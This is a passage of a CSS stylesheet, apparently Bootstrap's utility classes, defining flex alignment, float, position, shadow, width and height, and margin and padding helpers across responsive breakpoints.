    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}
.float-left {
  float: left !important;
}
.float-right {
  float: right !important;
}
.float-none {
  float: none !important;
}
@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}
@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}
@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}
@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}
.user-select-all {
  user-select: all !important;
}
.user-select-auto {
  user-select: auto !important;
}
.user-select-none {
  user-select: none !important;
}
.overflow-auto {
  overflow: auto !important;
}
.overflow-hidden {
  overflow: hidden !important;
}
.position-static {
  position: static !important;
}
.position-relative {
  position: relative !important;
}
.position-absolute {
  position: absolute !important;
}
.position-fixed {
  position: fixed !important;
}
.position-sticky {
  position: sticky !important;
}
.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}
.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}
.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}
.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}
.shadow-none {
  box-shadow: none !important;
}
.w-25 {
  width: 25% !important;
}
.w-50 {
  width: 50% !important;
}
.w-75 {
  width: 75% !important;
}
.w-100 {
  width: 100% !important;
}
.w-auto {
  width: auto !important;
}
.h-25 {
  height: 25% !important;
}
.h-50 {
  height: 50% !important;
}
.h-75 {
  height: 75% !important;
}
.h-100 {
  height: 100% !important;
}
.h-auto {
  height: auto !important;
}
.mw-100 {
  max-width: 100% !important;
}
.mh-100 {
  max-height: 100% !important;
}
.min-vw-100 {
  min-width: 100vw !important;
}
.min-vh-100 {
  min-height: 100vh !important;
}
.vw-100 {
  width: 100vw !important;
}
.vh-100 {
  height: 100vh !important;
}
.m-0 {
  margin: 0 !important;
}
.mt-0,
.my-0 {
  margin-top: 0 !important;
}
.mr-0,
.mx-0 {
  margin-right: 0 !important;
}
.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}
.ml-0,
.mx-0 {
  margin-left: 0 !important;
}
.m-1 {
  margin: 0.25rem !important;
}
.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}
.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}
.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}
.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}
.m-2 {
  margin: 0.5rem !important;
}
.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}
.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}
.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}
.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}
.m-3 {
  margin: 1rem !important;
}
.mt-3,
.my-3 {
  margin-top: 1rem !important;
}
.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}
.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}
.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}
.m-4 {
  margin: 1.5rem !important;
}
.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}
.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}
.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}
.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}
.m-5 {
  margin: 3rem !important;
}
.mt-5,
.my-5 {
  margin-top: 3rem !important;
}
.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}
.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}
.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}
.p-0 {
  padding: 0 !important;
}
.pt-0,
.py-0 {
  padding-top: 0 !important;
}
.pr-0,
.px-0 {
  padding-right: 0 !important;
}
.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}
.pl-0,
.px-0 {
  padding-left: 0 !important;
}
.p-1 {
  padding: 0.25rem !important;
}
.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}
.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}
.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}
.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}
.p-2 {
  padding: 0.5rem !important;
}
.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}
.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}
.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}
.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}
.p-3 {
  padding: 1rem !important;
}
.pt-3,
.py-3 {
  padding-top: 1rem !important;
}
.pr-3,
.px-3 {
  padding-right: 1rem !important;
}
.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}
.pl-3,
.px-3 {
  padding-left: 1rem !important;
}
.p-4 {
  padding: 1.5rem !important;
}
.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}
.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}
.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}
.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}
.p-5 {
  padding: 3rem !important;
}
.pt-5,
.py-5 {
  padding-top: 3rem !important;
}
.pr-5,
.px-5 {
  padding-right: 3rem !important;
}
.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}
.pl-5,
.px-5 {
  padding-left: 3rem !important;
}
.m-n1 {
  margin: -0.25rem !important;
}
.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}
.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}
.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}
.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}
.m-n2 {
  margin: -0.5rem !important;
}
.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}
.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}
.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}
.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}
.m-n3 {
  margin: -1rem !important;
}
.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}
.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}
.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}
.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}
.m-n4 {
  margin: -1.5rem !important;
}
.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}
.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}
.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}
.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}
.m-n5 {
  margin: -3rem !important;
}
.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}
.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}
.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}
.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}
.m-auto {
  margin: auto !important;
}
.mt-auto,
.my-auto {
  margin-top: auto !important;
}
.mr-auto,
.mx-auto {
  margin-right: auto !important;
}
.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}
.ml-auto,
.mx-auto {
  margin-left: auto !important;
}
@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }
  .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .m-sm-n3 {
    margin: -1rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .m-sm-n5 {
    margin: -3rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }
  .m-md-n1 {
    margin: -0.25rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .m-md-n2 {
    margin: -0.5rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .m-md-n3 {
    margin: -1rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important;
  }
  .m-md-n4 {
    margin: -1.5rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .m-md-n5 {
    margin: -3rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
